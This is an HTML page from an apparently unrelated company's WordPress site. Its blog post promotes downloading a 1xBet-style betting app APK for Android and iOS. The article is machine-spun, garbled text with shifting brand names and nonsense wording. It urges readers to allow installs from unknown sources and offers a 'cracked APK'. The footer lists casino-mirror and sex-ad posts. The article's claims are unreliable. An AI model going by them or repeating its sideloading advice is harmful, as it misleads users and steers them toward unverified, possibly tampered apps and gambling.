											<nav id="top-area-menu">
							<ul id="top-area-navigation" class="nav-menu styled inline-inside"><li id="menu-item-25249" class="charitable-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-25249"><a href="http://dmg1group.com/wp-login.php">Log In</a></li>
<li id="menu-item-25248" class="charitable-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-25248"><a href="http://dmg1group.com/wp-login.php?action=register">Register</a></li>
<li id="menu-item-25009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25009"><a href="https://dmg1group.com/?page_id=24390">Contact Us</a></li>
</ul>						</nav>
																<div class="top-area-button"><div class="gem-button-container gem-button-position-inline thegem-button-6970062404fe01332" ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-no-uppercase" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="http://dmg1group.com/campaigns/donation/" target="_self">Donation</a></div> </div>
									</div>
					</div>
	</div>
</div>
			</div>
		
		<div id="site-header-wrapper"  class="  " >
			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-slide-horizontal" role="banner">
								
				<div class="header-background">
					<div class="container">
						<div class="header-main logo-position-left header-layout-default header-style-1">
																							<div class="site-title">
											<div class="site-logo" style="width:164px;">
			<a href="https://dmg1group.com/" rel="home">
									<span class="logo"><img src="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_1x.png" srcset="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_1x.png 1x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_2x.png 2x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_3x.png 3x" alt="dmg1group.com" style="width:164px;" class="tgp-exclude default"/><img src="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_1x.png" srcset="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_1x.png 1x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_2x.png 2x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_3x.png 3x" alt="dmg1group.com" style="width:132px;" class="tgp-exclude small"/></span>
							</a>
		</div>
										</div>
																											<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
											<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button><div class="mobile-menu-slide-wrapper left"><button class="mobile-menu-slide-close"></button>																							<ul id="primary-menu" class="nav-menu styled no-responsive"><li id="menu-item-25012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25012 megamenu-first-element"><a href="https://dmg1group.com/about-us/our-company/">Our Company</a></li>
<li id="menu-item-25247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25247 megamenu-first-element"><a href="https://dmg1group.com/products/">Products</a></li>
<li id="menu-item-25239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25239 megamenu-first-element"><a href="https://dmg1group.com/our-services/">Services</a></li>
<li id="menu-item-25286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25286 megamenu-first-element"><a href="https://dmg1group.com/projects/">Foundation</a></li>
<li id="menu-item-25050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25050 megamenu-first-element"><a href="https://dmg1group.com/careers/">Careers</a></li>
<li class="menu-item menu-item-search "><a href="#"></a><div class="minisearch "><form role="search" id="searchform" class="sf" action="https://dmg1group.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li><li class="menu-item menu-item-widgets mobile-only"><div class="menu-item-socials">			<div class="socials inline-inside">
															<a class="socials-item" href="https://facebook.com/profile.php?ref=homescreenbrowser#"
						   target="_blank" title="Facebook"><i
									class="socials-item-icon facebook "></i></a>
																				<a class="socials-item" href="#"
						   target="_blank" title="LinkedIn"><i
									class="socials-item-icon linkedin "></i></a>
																				<a class="socials-item" href="https://twitter.com/dmggroupllc"
						   target="_blank" title="Twitter"><i
									class="socials-item-icon twitter "></i></a>
																				<a class="socials-item" href="http://instagram.com/dmglobal1groupllc"
						   target="_blank" title="Instagram"><i
									class="socials-item-icon instagram "></i></a>
																																																								<a class="socials-item" href="#"
						   target="_blank" title="YouTube"><i
									class="socials-item-icon youtube "></i></a>
																																																																																																																																																																																																																																																																
			</div>
			</div></li></ul>																						</div>										</nav>
																														</div>
					</div>
				</div>
			</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main page__top-shadow visible">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 ">
						
						
						
						
						
						<div class="container"><div class="page-title-inner"><div class="page-title-title"><h1>  Download 1xWager Apk Android And Ios</h1></div></div></div>
						<div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://dmg1group.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://dmg1group.com/category/uncategorized/" itemprop="url"><span itemprop="title">Uncategorized</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Download 1xWager Apk Android And Ios</span></div><!-- .breadcrumbs --></div></div>
					</div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-27543" class="post-27543 post type-post status-publish format-standard category-uncategorized">

					<div class="entry-content post-content">
                        
						
							
							<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">

																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-27543" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>																					<span class="post-meta-navigation">
												<span class="post-meta-navigation-prev" title="Previous post"><a href="https://dmg1group.com/kasyno-vavada-online-bonusy-codziennie-patno-sms-plus-bonus-code-2022-freespin/" rel="prev">&#xe636;</a></span>												<span
														class="post-meta-category-link"><a
															href="https://dmg1group.com/category/uncategorized/">&#xe620;</a>
													</span>												<span class="post-meta-navigation-next" title="Next post"><a href="https://dmg1group.com/leovegas-casino-review/" rel="next">&#xe634;</a></span>											</span>
																			</div>
									<div class="post-meta-left">
																					<span class="post-meta-author">By <a href="http://dmg1group.com" title="Visit dmglobal13@gmail.com&#8217;s website" rel="author external">dmglobal13@gmail.com</a></span>
																															<span
													class="sep"></span> <span
													class="post-meta-categories"><a href="https://dmg1group.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></span>
																																											<span class="sep"></span> <span
													class="post-meta-date">August 14, 2021</span>
																			</div>
								</div><!-- .entry-meta -->
							</div>
							
						
						<h1>14 1xWager Mobile App How To Download Ideas Mobile Phone App, App, Cellular Payments</h1>
<p>Check out the below steps to the free ios variant download to your iPhone. Can I produce two accounts to experiment with inside the 1xBet  app? Based on the rules for utilizing the platform, each person can only include one verified bank account.</p>
<p>After completing the above operations, you can complete your bank account registration. As an initial, step you need to open the menu inside the app and click on the Create Account switch. We advise you not to work with older iPhone types, as the program may not job properly. It&#8217;s important to permit your device to set up the program from an anonymous manufacturer (Setting up – Safety measures – Unknown resources). You can observe the complete reports of the existing and past matches.</p>
<p>This permits in-play plus pre-game gaming. 1xchoice mobi on House windows grants excellent-quality livestreaming. For me, this was something new as I&#8217;ve never really had a betting app on my telephone before. After a 30 days, I decided to add my evaluation here through the eyes of your newbie.</p>
<p>If you opt to go with 1xWager download for Google android, we will explain to you ways to get a cracked APK version than it. So, it is possible to receive double deposits every Thursday and Friday. Bet Insurance is particularly valuable for newcomers.</p>
<ul>
<li>Do I Need to Register in the application form Again?</li>
<li>Once you are through with all the 1xWager app APK download, you will have to tap for the downloaded app to begin the installation.</li>
<li> could even create all my wagers for a moments) Strongly recommend it!</li>
<li>If you want to down load the 1xGamble India portable app, utilize the instructions you can expect below.</li>
</ul>
<p>All the repayment systems, available in the app, give prompt crediting of money to your game playing account. So, in seconds you may make a deposit and begin playing for real cash. Live events, sports betting, casino games – everything can be acquired throughout the 1xBet app.</p>
<h2>Bet Mobile App How To Download</h2>
<p>Any further information related to the 1xbet apk login or 1xchoice login via the ios app. The look is quite attractive and luring. The design is equivalent to the website type. 1xbet India sports betting app offers almost 40 events to try out online betting mainly cricket,  football, kabaddi, etc.</p>
<p>And, it can be withdrawn on your wallet at any time through any withdrawal method. You should do some activity first of all, such as taking part in at least three betting incidents with odds higher than 1.4. The best way to create an account is one-click fast creation, via email, mobile variety, or social media accounts.</p>
<h3>Login Guideline For Mobile User</h3>
<p>How big is the bonus offer and the number of free spins be determined by the order amount of the deposit. If you are using an iPhone or iPad, you will need to download the 1xWager app for iOS. It is the same convenient, efficient and stable. To start wagering within a bookmaker’s business office through the client on your own iPhone and iPad, you need to follow several steps. With this APK download, bettors can spot bets, stream live games and get mouth-watering bonuses. In addition to all of these, you can also set up the APK for Films bets and location bets on the ultimate scenes</p>
<h2>Bet App Benefits And Drawbacks</h2>
<p>If nothing of the future events suits you, check those that are transmit in real-time. Live streaming is usually another option open to Android/iOS users. You can enjoy live streaming of any soccer match up or any 100+ event accessible daily. As you previously understood, this section of the mobile product or service supports In-Play Wagers.</p>
<h3>Install Your Client</h3>
<p>1xbet have great UX and style, player area can be not bad at all, but could be better. What I must say i suffer from may be the lack of live life broadcasts, it&#8217;s really entertaining to view them after you&#8217;ve made few fine stakes. But in any case, I&#8217;d sure suggest u guys to try it out. An even more generous bonus give awaits casino customers. Here it is possible to increase the size of the initial four debris for a complete as high as 120,000 INR. To do this, you need to agree to receive casino bonuses in the profile settings and down payment the specified volume.</p>
<p>Designated apps of bookie offers substantial benefits that&#8217;ll impress Indian consumers when in use. Biggest advantage is free of charge deployment of 1xguess mobile. Moreover, 1xbet mobi promises many options for sports activities and casinos in detail. Portable brand unit gadgets running on android os or iOS, 1xbet mobile phone is completely operational and basically obtainable. This provides an excellent client-friendly prescience, prototype and qualitative gamer working experience. I just recently found out the 1xchoice app, and I</p>
<h2>Bet Varieties In 1xBet Apk</h2>
<p>However, that is enough that can be played and earn real cash inside the app. Star Jackpot &#8211; is obtainable to bettors involved in large profits on stakes. They&#8217;d participate by wagering and gratifying all everyday activities in their trading accounts. 1xGain affords effortless option of a broad selection of sporting activities consisting of soccer, cricket and much more. Indian bettors will make singular and pooled stakes can at their removal. Dynamic and much better special possibilities for major tournaments and games can be easily seen considering gold starred icons.</p>
<h2>Bet Mobile Version Overview</h2>
<p>A lot of people are installing the app on their cellular devices; the numbers are increasing and the company is always incorporating new advantages to it. Let&#8217;s dicuss some of the great things about the 1xChoice APK download whatever the country where you are from or you currently reside. With this record, you&#8217;ll be able to access the betting services on your cellphone without the inconveniences of using your computer. 1xGamble has done a whole lot in the betting world for many years. They’ve not merely improved their providers; they’ve also built the site available from all elements of the world. Not just that, we’ve also witnessed their expansion inside the sports they offer in conjunction with esports within the gaming</p>
<p>It enables entire convenience and usability on smartphones and tabs devoid of compulsory support from conventional personal computer firmware. There&#8217;re numerous tournaments readily reachable. The program <a href="https://1sportbetin.com/mobile-app/">1xbet download link</a> affords pre-match and in-play staking. Signing-in becomes expedient and after enrollment, next bookie scrambles and dispatches userID and password by electronic mail.</p>
<p>Get on an existing accounts or create a new one when you have not performed this betting home before. Yes, whatever the software variant, all users obtain the same bonus system. All this will be accessible to you right after you mount the app.</p>
<p>The current software program version, user interface, free access to the  user, etc. makes this one of the best betting apps in on line betting in India. Our review gives this app a thumbs-up and rates it among the best athletics apps in India.</p>
<p>It is attainable and provides betting services that focus on all users irrespective of where they&#8217;re. For individuals who don’t know, the 1xGamble APK is the file which allows Android smartphone users to set up the app. Safe to say that one can’t install the app on his/her cell phone minus the 1xWager download – making feeling since that’s the true file. In live broadcasts, the algorithm is certainly slightly different. You need to keep track of the odds that are modified every minute.</p>
<p>Let’s read about the versions, characteristics, and analysis under. Indeed, today many gamblers prefer to place bets through their iOS and Google android devices. In the event that you haven&#8217;t tried the 1xwager app yet, sense free to download and begin betting on a fresh level.</p>
<p>For the past few years, the business has focused on betting and playing options that exist on cellular devices. 1xGamble is an global bookmaker, which runs in India and dozens of other countries around the world. Therefore, the set of payment techniques for inhabitants of different nations around the world is different. Indian players could make deposits and withdrawals using the following services. The software  download of Apple mackintosh devices is quite special, and you may only select software in Apple company’s store.</p>
<p>could even create all my wagers for a seconds) Strongly recommend it! The mobile type of 1xWager works correctly in modern smartphone browsers and consumes much less energy compared to the app. If you wish to bet on more than  a few sporting events at the same time, you should use express bets.</p>
<p>It is possible to download and set up the apk within the 1xChoice website in the apps section. The player needs to decide quickly  and immediately. Despite the restricted deadlines, numerous 1xWager app users choose live options. You can download the 1xGamble application for free for your mobile phone.</p>
<h3>Dissimilarities Between 1xBet App And Mobile Version</h3>
<p>randomly selects 10,000 wagers. Their winnings are usually multiplied by odds of 2. The more wagers you place, the better your chances are of doubling your winnings and getting ultimately more real money. 1xwager mobile should be downloaded and deployed on your own gadget. One may review all comprehensive measures to deploy the 1xchoice mobi from our guide. When deployed, it&#8217;s quick and easy placing wagers.</p>
					</div><!-- .entry-content -->

					
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmg1group.com%2Fdownload-1xwager-apk-android-and-ios%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Download+1xWager+Apk+Android+And+Ios&#038;url=https%3A%2F%2Fdmg1group.com%2Fdownload-1xwager-apk-android-and-ios%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdmg1group.com%2Fdownload-1xwager-apk-android-and-ios%2F&#038;description=Download+1xWager+Apk+Android+And+Ios" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fdmg1group.com%2Fdownload-1xwager-apk-android-and-ios%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fdmg1group.com%2Fdownload-1xwager-apk-android-and-ios%2F&#038;title=Download+1xWager+Apk+Android+And+Ios&amp;summary=14+1xWager+Mobile+App+How+To+Download+Ideas+Mobile+Phone+App%2C+App%2C+Cellular+Payments+Check+out+the+below+steps+to..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fdmg1group.com%2Fdownload-1xwager-apk-android-and-ios%2F&#038;title=Download+1xWager+Apk+Android+And+Ios" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>


								<div class="post-author-block rounded-corners clearfix">
							<a href="http://dmg1group.com" class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b21d8e92c7268faa1c9f87129f4ea7c7873ee0bf02a06b7f6bf2b073a8818dcc?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b21d8e92c7268faa1c9f87129f4ea7c7873ee0bf02a06b7f6bf2b073a8818dcc?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></a>
						<div class="post-author-info">
				<div class="name title-h5">dmglobal13@gmail.com <span class="light">/ About Author</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://dmg1group.com/author/dmglobal13gmail-com/">More posts by dmglobal13@gmail.com</a></div>
			</div>
		</div>
	
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

												<footer class="custom-footer">
													<div class="container"><div class="vc_row-full-width-before"></div><div id="vc_row-697006240b73f" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1541773204089 thegem-custom-697006240b7296839 vc_row-has-fill disable-custom-paggings-mobile vc_row-no-padding vc_row-o-equal-height vc_row-flex"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-697006240b73f")); }</script><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-697006240ca7e1073"><div class="vc_column-inner thegem-custom-inner-697006240ca7f vc_custom_1542204548608"><div class="wpb_wrapper"><div class="clearboth"></div><div class="gem-divider " style="margin-top: 55px;"></div><style type="text/css">.thegem-button-697006240cb51508.lazy-loading-before-start-animation .lazy-loading-item {opacity: 0;}</style><div class="gem-button-container gem-button-position-center thegem-button-697006240cb51508 gem-button-with-separator lazy-loading lazy-loading-before-start-animation" ><div class="gem-button-separator gem-button-separator-type-strong-double"><div class="gem-button-separator-holder"><div class="gem-button-separator-line" style="border-color: #ffffff;"></div></div><div class="gem-button-separator-button"><a class="gem-button gem-button-size-medium gem-button-style-outline gem-button-text-weight-normal gem-button-border-3 lazy-loading-item"data-ll-effect="drop-right-without-wrap" style="border-radius: 0px;border-color: #ffffff;color: #ffffff;" onmouseleave="this.style.borderColor='#ffffff';this.style.color='#ffffff';" onmouseenter="this.style.borderColor='#3c3950';this.style.color='#3c3950';" href="/contact-us/#contact-us" target="_self">connect with us</a></div><div class="gem-button-separator-holder"><div class="gem-button-separator-line" style="border-color: #ffffff;"></div></div></div></div> <div class="clearboth"></div><div class="gem-divider " style="margin-top: 55px;"></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div>
										</footer>
									<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="text-5" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_text">			<div class="textwidget"><p><img decoding="async" src="http://dmg1group.com/wp-content/uploads/2021/03/LOGO_BEST_2.png" /><br />
The Dou Men Global Group commonly known as DMG is an American multinational trading and Consulting llc founded in 2020 in Springfield, illinois.</p>
</div>
		</div><div id="text-6" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_text"><h3 class="widget-title">Useful links</h3>			<div class="textwidget"><ul>
<li><a href="#">General Information For Users</a></li>
<li><a href="#">Recruitment</a></li>
<li><a href="https://mail.hostinger.com/">WebMail !</a></li>
<li><a href="#">Customers Area</a></li>
</ul>
</div>
		</div><div id="custom_recent_posts-3" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 Custom_Recent_Posts"><h3 class="widget-title">Recent posts</h3><ul class="posts  styled"><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://dmg1group.com/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-banda-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2%d0%be%d0%b9%d1%82%d0%b8/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://dmg1group.com/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-banda-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2%d0%be%d0%b9%d1%82%d0%b8/">Казино Банда (Banda) Официальный Сайт, Войти Через Рабочее Зеркало</a></div><div class="gem-pp-posts-date">October 8, 2024</div></div></li><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://dmg1group.com/sexanzeigen-sinnliche-damen/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://dmg1group.com/sexanzeigen-sinnliche-damen/">Sexanzeigen  - Sinnliche Damen</a></div><div class="gem-pp-posts-date">October 8, 2024</div></div></li><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://dmg1group.com/banda-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b8%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bd%d0%b0-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-2/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://dmg1group.com/banda-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b8%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bd%d0%b0-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-2/">Banda Casino Зеркало - Рабочие Зеркало На Сегодня Банда Казино</a></div><div class="gem-pp-posts-date">October 7, 2024</div></div></li></ul></div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://facebook.com/profile.php?ref=homescreenbrowser#" target="_blank" title="Facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="#" target="_blank" title="LinkedIn" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																								<a href="https://twitter.com/dmggroupllc" target="_blank" title="Twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="http://instagram.com/dmglobal1groupllc" target="_blank" title="Instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																																																																																				<a href="#" target="_blank" title="YouTube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																				</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
							<ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-25016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25016"><a href="#">Support</a></li>
<li id="menu-item-25017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25017"><a href="https://dmg1group.com/?page_id=24390">Contact Us</a></li>
<li id="menu-item-25018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25018"><a href="#">Disclaimer</a></li>
</ul>						</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2021 &copy; Copyrights DMG. Powered by GROUPE TACHE</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/thegem/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="gdpr-consent-bar bottom">
	<div class="gdpr-consent-bar-box">
		<div class="gdpr-consent-bar-text">Our website uses cookies from third party services to improve your browsing experience. Read more about this and how you can control cookies by clicking "Privacy Preferences".</div>
		<div class="gdpr-consent-bar-buttons">
			<button type="button" class="btn-gdpr-preferences-open">Privacy Preferences</button>
			<button type="button" class="btn-gdpr-agreement">I Agree</button>
		</div>
	</div>
</div><div class="gdpr-privacy-preferences">
	<div class="gdpr-privacy-preferences-box">
		<button class="btn-gdpr-privacy-preferences-close" type="button"></button>
		<form method="post" action="https://dmg1group.com/wp-admin/admin-post.php">
			<input type="hidden" name="action" value="thegem_gdpr_update_privacy_preferences">
			<input type="hidden" id="update-privacy-preferences-nonce" name="update-privacy-preferences-nonce" value="cf98c373f8" /><input type="hidden" name="_wp_http_referer" value="/download-1xwager-apk-android-and-ios/" />			<div class="gdpr-privacy-preferences-header">
				<div class="gdpr-privacy-preferences-title">Privacy Preferences</div>
			</div>
			<div class="gdpr-privacy-preferences-body">
				<div class="gdpr-privacy-preferences-text">When you visit our website, it may store information through your browser from specific services, usually in form of cookies. Here you can change your privacy preferences. Please note that blocking some types of cookies may impact your experience on our website and the services we offer.</div>
				<div class="gdpr-privacy-preferences-consents">
											<div class="gdpr-privacy-preferences-consent-item">
							<div class="gdpr-privacy-consent-param">
								<div class="gdpr-privacy-consent-title">Privacy Policy</div>
								<div class="gdpr-privacy-consent-description">You have read and agreed to our privacy policy</div>
							</div>
							<div class="gdpr-privacy-consent-value">
																	<div class="gdpr-privacy-consent-always-active">Required</div>
									<input name="consents[privacy-policy]" value="1" type="hidden">
															</div>
						</div>
									</div>
			</div>
			<div class="gdpr-privacy-preferences-footer">
				<button class="btn-gdpr-privacy-save-preferences" type="submit">Save Preferences</button>
				<div class="gdpr-privacy-preferences-footer-links">
														</div>
			</div>
		</form>
	</div>
</div>
<div class="joinchat joinchat--left" data-settings='{"telephone":"237650831234","mobile_only":false,"button_delay":3,"whatsapp_web":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
								<div class="joinchat__button__sendtext">Open Whatsapp Chat</div>
									</div>
		<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
</div>
<script type="text/html" id="wpb-modifications"></script><script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
//# sourceURL=thegem-menu-init-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.9" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" id="thegem-menu-init-script-js-after">
/* <![CDATA[ */
function fullHeightRow() {
			var fullHeight,
				offsetTop,
				element = document.getElementsByClassName('vc_row-o-full-height')[0];
			if (element) {
				fullHeight = window.innerHeight;
				offsetTop = window.pageYOffset + element.getBoundingClientRect().top;
				if (offsetTop < fullHeight) {
					fullHeight = 100 - offsetTop / (fullHeight / 100);
					element.style.minHeight = fullHeight + 'vh'
				}
			}
		}
		fullHeightRow();
//# sourceURL=thegem-menu-init-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.9" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.9" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.9" id="thegem-header-js"></script>
<script type="text/javascript" id="thegem-scripts-js-extra">
/* <![CDATA[ */
var thegem_scripts_data = {"ajax_url":"https://dmg1group.com/wp-admin/admin-ajax.php","ajax_nonce":"8ddac15d04"};
//# sourceURL=thegem-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/functions.js?ver=6.9" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.9" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.9" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dmg1group.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/charitable/assets/js/charitable-frontend.min.js?ver=1.8.7.4" id="charitable-frontend-v2-js"></script>
